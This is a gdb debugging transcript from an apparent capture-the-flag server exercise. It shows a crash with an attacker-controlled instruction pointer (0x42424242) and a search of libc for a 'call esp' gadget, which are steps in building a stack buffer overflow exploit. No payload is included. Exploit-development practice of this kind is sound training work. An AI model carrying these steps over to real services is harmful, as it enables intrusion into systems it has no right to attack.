 Reading symbols from /root/ctfserver...(no debugging symbols found)...done.
(gdb) set follow-fork-mode child
(gdb) r
Starting program: /root/ctfserver
listener: waiting to recvfrom...
[New process 1757]
STRCPYT command received!Child process created!
buf:164
cmd:157

Program received signal SIGSEGV, Segmentation fault.
[Switching to process 1757]
0x42424242 in ?? ()
(gdb) i sharedlibrary
From        To          Syms Read   Shared Object Library
0xb7fe3830  0xb7ff988f  Yes (*)     /lib/ld-linux.so.2
0xb7eaca50  0xb7fa200c  Yes (*)     /lib/i686/cmov/libc.so.6
(*): Shared library is missing debugging information.
(gdb) find /b2 0xb7eaca50, 0xb7fa200c, 0xff, 0xd4
0xb7f1e401
1 pattern found.
(gdb) x/10bx 0xb7f1e401
0xb7f1e401:     0xd2    0x64    0x29    0xc7    0x69    0xff    0x90    0x01
0xb7f1e409:     0x00    0x00
(gdb) _